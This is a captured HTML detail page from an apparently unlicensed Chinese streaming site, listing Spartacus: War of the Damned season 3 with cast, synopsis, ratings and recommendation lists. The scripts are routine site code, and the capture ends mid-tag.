

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sknjkglzx.com/video/141766.html
body_size: 16927
content:
<!DOCTYPE html><html><head><title>斯巴达克斯：诅咒者之战第三季_共10集/未删减/高清(大结局)_电视剧全集_欧美剧完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="斯巴达克斯：诅咒者之战第三季,斯巴达克斯：诅咒者之战第三季免费观看,斯巴达克斯：诅咒者之战第三季全集,电视剧" /><meta name="description" content="星辰影院欧美剧《斯巴达克斯：诅咒者之战第三季》于2013年上映首播，由美国演员连姆·麦肯泰尔,马努·贝内特,丹尼尔·等主演，星辰电影院提供高清未删减电视剧《斯巴达克斯：诅咒者之战第三季》全集完整版免费在线观看。一边：葛雷博死后，斯巴达克斯和部下带领的克雷斯、甘尼克斯和艾力冈等带领下的奴隶起义军在向罗马进军的途中取得连续的胜利。解放后获得自由的奴隶们大多加入了这支军队，使得整个奴隶起义军的力量越发壮大。一步一步地威胁着罗马的统治。在这种形势下，斯巴..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sknjkglzx.com","wapurl":"www.sknjkglzx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220903-1/458474e8abb4ec3e45a65ec0bada6bf5.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220903-1/458474e8abb4ec3e45a65ec0bada6bf5.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/381.html">电影</a></li><li class="active"><a href="/item/382.html">电视剧</a></li><li><a href="/item/384.html">动漫</a></li><li><a href="/item/383.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">斯巴达克斯：诅咒者之战第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/381.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/382.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/384.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/383.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%98%9F%E9%99%85%E7%A9%BF%E8%B6%8A.html" rel="nofollow"><span class="hot_name">星际穿越</span></a></li><li><a href="/search/wd/760%E5%8F%B7%E7%8A%AF%E4%BA%BA.html" rel="nofollow"><span class="hot_name">760号犯人</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E5%94%90%E9%A1%BF%E5%BA%84%E5%9B%AD2.html" rel="nofollow"><span class="hot_name">唐顿庄园2</span></a></li><li><a href="/search/wd/007%E6%97%A0%E6%9A%87%E8%B5%B4%E6%AD%BB.html" rel="nofollow"><span class="hot_name">007无暇赴死</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20211102-1/3fc07588a8213c3f9e16331563ca40db.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/141766-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20211102-1/3fc07588a8213c3f9e16331563ca40db.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.sknjkglzx.com/img.php?url=https://pic.youkupic.com/upload/vod/20211102-1/3fc07588a8213c3f9e16331563ca40db.jpg" alt="斯巴达克斯：诅咒者之战第三季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">斯巴达克斯：诅咒者之战第三季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：sibadakesizuzhouzhezhizhandisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动作,情色,传记,历史,冒险,美国剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2013<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>英语,德语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>马克·贝斯利,杰西·沃恩,约翰·福西特,迈克尔·赫斯特,T·J·斯科特,里克·雅各布森</li><li class="data"><span>主演：</span>连姆·麦肯泰尔,马努·贝内特,丹尼尔·弗雷里格尔,帕纳·贺玛·泰勒,辛希亚·阿戴-罗宾森,达斯汀·克莱尔,希思琼斯,艾伦·霍尔曼</li><li class="data"><span>更新时间：</span><em>2024-04-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/141766-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="141766" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">837</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《斯巴达克斯：诅咒者之战第三季》https://www.sknjkglzx.com/video/141766.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '斯巴达克斯：诅咒者之战第三季',bdPic : 'https://pic.youkupic.com/upload/vod/20211102-1/3fc07588a8213c3f9e16331563ca40db.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《斯巴达克斯：诅咒者之战第三季》是一部由马克·贝斯利,杰西·沃恩,约翰·福西特,迈克尔·赫斯特,T·J·斯科特,里克·雅各布森导演执导，连姆·麦肯泰尔,马努·贝内特,丹尼尔·弗雷里格尔,帕纳·贺玛·泰勒,辛希亚·阿戴-罗宾森,达斯汀·克莱尔,希思琼斯,艾伦·霍尔曼,巴里·杜菲尔德,凯尔文泰勒,西蒙·梅雷尔斯,珍娜·林德,克里斯坦·安迪多米,安娜·哈彻森,迪特奇·戴维,托德·拉桑斯,格温多兰·泰勒,布莱辛默克戈等演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-10全集），手机免费观看高清未删减完整版电视剧全集就来星辰电影院，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一边：葛雷博死后，斯巴达克斯和部下带领的克雷斯、甘尼克斯和艾力冈等带领下的奴隶起义军在向罗马进军的途中取得连续的胜利。解放后获得自由的奴隶们大多加入了这支军队，使得整个奴隶起义军的力量越发壮大。一步一步地威胁着罗马的统治。在这种形势下，斯巴达克斯比以前更坚信能拿下罗马；阿苏尔死后有意卸甲归田的妮维雅和克雷斯也重新找到了为之战斗的精神力量；反倒是甘尼克斯开始沉溺在糜烂的床上生活，和美女蛇萨莎搞在了一起。另一边：罗马元老院得到了财主克拉苏的援助。克拉苏是一个有勇有谋的人物，他懂的吸取前人的经验，并且尊重对手。加上年轻且战场经验丰富的凯撒加盟，克拉苏和斯巴达克斯的战争迫在眉睫。总之，《斯巴达克斯：亡者之役》将会带来你未曾见过的传奇史诗之旅。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【星辰电影网】【爱奇艺】【迅雷下载】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="141766" data-score="3"><span class="label">给【<strong>斯巴达克斯：诅咒者之战第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/161324.html" title="新贵第一季" data-original="https://pic.youkupic.com/upload/vod/20210828-1/9d08ca400ce59deafd31fd815bf339d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161324.html" title="新贵第一季">新贵第一季</a></p><p class="vodlist_sub">BBC Two确认预订由Ben Elton执笔的喜剧《Upstart Crow》，本剧主要讲述威廉·莎士比亚的生平，将作为BBC在201</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/161325.html" title="新猴王传奇第一季" data-original="https://pic.youkupic.com/upload/vod/20210828-1/0dfaa72a1a37e800187cb788c8bfcfed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161325.html" title="新猴王传奇第一季">新猴王传奇第一季</a></p><p class="vodlist_sub">《西游记》又被翻拍，这次由See-Saw Films([国王的演讲])制作，热拉尔·约翰斯通([足不出户])执导。该剧共十集，每集30分</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/161329.html" title="新圣女魔咒第一季" data-original="https://pic.youkupic.com/upload/vod/20210828-1/52504f587ae6b5ba2186a69834f17d16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161329.html" title="新圣女魔咒第一季">新圣女魔咒第一季</a></p><p class="vodlist_sub">《圣女魔咒 Charmed》是根据WB同名大热剧所重启，新版由《处女情缘 Jane the Virgin》的Jessica O’Tool</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/174188.html" title="发现女巫第三季" data-original="https://pic.youkupic.com/upload/vod/20220109-1/845c1e5533d453111f7e177a333b7ac8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174188.html" title="发现女巫第三季">发现女巫第三季</a></p><p class="vodlist_sub">天空电视台预定《发现女巫》第二季及第三季！该剧由马修·古迪、泰莉莎·帕尔墨主演，故事改编自黛博拉·哈克尼斯同名小说，《神秘博士》幕后制作</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/161331.html" title="新闻编辑室第二季" data-original="https://pic.youkupic.com/upload/vod/20220716-1/0f9bc50f4e1bef71fdaa2cc2e90b8401.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161331.html" title="新闻编辑室第二季">新闻编辑室第二季</a></p><p class="vodlist_sub">新闻编辑室 第一季北京时间7月3日，就在美剧《新闻编辑室》第一季第二集刚刚播出后不久，美国HBO电视台宣布续订《新闻编辑室》第二季。好莱</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/173613.html" title="副总统第二季" data-original="https://pic.youkupic.com/upload/vod/20210909-1/58a41ae635c5c284f08c681cc63a19fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/173613.html" title="副总统第二季">副总统第二季</a></p><p class="vodlist_sub">《副总统》讲述了Selina Meyer从一名参议员成为副总统后，开始面对成堆的突发状况，很快，她便认识到，成为一名副总统可没有她预期得</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/173374.html" title="高玩救未来第二季" data-original="https://pic.youkupic.com/upload/vod/20210909-1/a0670bd9713cbd18f7c5128d6b137fa7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/173374.html" title="高玩救未来第二季">高玩救未来第二季</a></p><p class="vodlist_sub">Hulu无节操喜剧《高玩救未来 Future Man》第二季定于美国时间明年1月11日上线，在新一季中未来战士Wolf（Derek Wi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/183399.html" title="新鲜事儿" data-original="https://pic.youkupic.com/upload/vod/20210829-1/ae440786da1f1e74e1757ec555c17092.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/183399.html" title="新鲜事儿">新鲜事儿</a></p><p class="vodlist_sub">葡萄牙网剧《新鲜事儿》三个住在里约郊区的好姬友的故事，逃避关系的Bruna，寻求真爱的Laís和Carol，她们正试图寻找人生的真正含义</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/304168.html" title="猎捕行动第二季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304168.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/296029.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296029.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new location, with L</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/296028.html" title="实习医生格蕾第二十二季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/27a08789aa89919e3ae6b21d980c998b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296028.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/301165.html" title="斯巴达克斯：亚述家族" data-original="https://pic.youkupic.com/upload/vod/20251206-1/6c41b5cb184af90f7cc359586c6d38c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301165.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/296032.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296032.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/304047.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304047.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/303021.html" title="换挡第二季" 